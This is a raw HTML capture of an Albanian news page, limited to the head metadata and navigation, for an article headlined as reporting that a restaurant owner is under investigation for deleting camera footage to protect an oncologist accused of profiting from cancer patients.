

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/1212252.html
body_size: 20520
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Duket se paratë që Mondi u ka marrë pacientëve me kancer kanë ngritur një perandori për mjekun onkolog. Ky i fundit i shpërndan në gjykata që të dalë nga dera e pasme për t’u shpëtuar gazetarëve, ia shpërndan drejtësisë që..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/1212252.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/1212252.html">-->
    <meta name="author" content="F.Tenolli" />
    <meta property="og:url" content="https://joq-albania.com/artikull/1212252.html" />
    <meta property="og:title" content="Në hetim Egi Sorra, pronari i restorantit fshiu pamjet e kamerave restorantit të shpëtonte Mond “buldozerin”" />
    <meta property="og:description" content="Duket se paratë që Mondi u ka marrë pacientëve me kancer kanë ngritur një perandori për mjekun onkolog. Ky i fundit i shpërndan në gjykata që të dalë nga dera e pasme për t’u shpëtuar gazetarëve, ia shpërndan drejtësisë që..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2024/06/IMG_5870.jpeg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Në hetim Egi Sorra, pronari i restorantit fshiu pamjet e kamerave restorantit të shpëtonte Mond “buldozerin”" />
	<meta name="twitter:description" content="Duket se paratë që Mondi u ka marrë pacientëve me kancer kanë ngritur një perandori për mjekun onkolog. Ky i fundit i shpërndan në gjykata që të dalë nga dera e pasme për t’u shpëtuar gazetarëve, ia shpërndan drejtësisë që..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2024/06/IMG_5870.jpeg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>Në hetim Egi Sorra, pronari i restorantit fshiu pamjet e kamerave restorantit të shpëtonte Mond “buldozerin”</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141087,"filter":"raw","cat_ID":82,"category_count":141087,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

